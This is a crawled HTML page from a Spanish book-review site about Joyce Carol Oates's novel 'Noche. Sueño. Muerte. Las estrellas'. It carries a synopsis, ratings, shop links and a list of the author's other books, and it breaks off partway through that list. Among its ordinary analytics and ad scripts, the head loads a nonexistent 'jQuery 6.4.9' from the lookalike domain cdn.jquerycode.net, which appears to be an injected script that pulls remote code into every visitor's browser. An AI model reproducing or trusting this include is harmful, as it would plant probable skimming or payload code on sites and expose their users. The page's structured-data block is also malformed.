

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas
body_size: 17751
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="cne0c8r1e7PppTVqZ01hY9ennsyEH2TKSURwgCT5">

        <meta name="title" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1686127003.jpg"/>
    <meta property="og:image:alt" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas"/>
    <meta property="og:title" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL"/>
    <meta property="og:description" content="John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS",
    "author": {
        "@type": "Person",
        "name": "OATES, JOYCE CAROL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.25",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1686127003.jpg",
    "description": "John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS - OATES JOYCE CAROL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "cne0c8r1e7PppTVqZ01hY9ennsyEH2TKSURwgCT5";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="cne0c8r1e7PppTVqZ01hY9ennsyEH2TKSURwgCT5">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="cne0c8r1e7PppTVqZ01hY9ennsyEH2TKSURwgCT5">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1686127003.jpg" alt="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788420455563';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="343573">
                            <div style="float:left">
                                <h3>NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS <small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1686127003.jpg" alt="Portada de NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.25">
                                            8,25
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 2023</li>
                                                <li><span>ISBN</span> 9788420455556</li>
                                                                                                    <li><span>ISBN digital</span> 9788420455563</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=NOCHE.+SUE%C3%91O.+MUERTE.+LAS+ESTRELLAS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fnoche-sueno-muerte-las-estrellas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/noche-sueno-muerte-las-estrellas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420455556&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420455556" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420455563&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="NOCHE. SUEÑO. MUERTE. LAS ESTRELLAS">
                            <input type="hidden" name="id_libro" value="343573" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="OATES, JOYCE CAROL" id="autor">
                            <input type="hidden" name="_token" value="cne0c8r1e7PppTVqZ01hY9ennsyEH2TKSURwgCT5">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p><span style="color:rgb(0,0,0);font-size:16.1px;">John Earle McLaren, «Whitey», un hombre afable de sesenta y siete años y que durante un tiempo fue el popular alcalde de Hammond, presencia un altercado entre la policía y un joven de tez oscura al que han detenido sin motivo aparente. Tras verse moralmente obligado a intervenir, los dos agentes se ensañan con él con una fuerza tan inusitada que Whitey muere de un infarto. Este último acto heroico abre la puerta a una realidad bastante más oscura en la familia McLaren, cuyos cinco hijos afrontarán el duelo revelando sus prejuicios, rencores e inseguridades: desde el desdén racista hacia la nueva pareja de la madre hasta las estrategias sibilinas para hacerse con la mayor parte de la herencia. Bajo una fachada de respetabilidad se esconden unos cimientos podridos, que pueden hacer que la casa familiar acabe por derrumbarse.</span><br></p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-fox-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1758202943.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,2 / 10 de 4 votos"
							     							     
							     data-id="350332"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-fox-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-fox-2"><span>EL SEÑOR FOX</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1648209490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 3 votos"
							     							     
							     data-id="340512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor-1"><span>VIOLACIÓN. Una histo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/memorias-de-una-viuda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1302073701.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="33680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/memorias-de-una-viuda"><span>MEMORIAS DE UNA VIUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/violacion-una-historia-de-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318169594.jpg" alt="">
															</a>
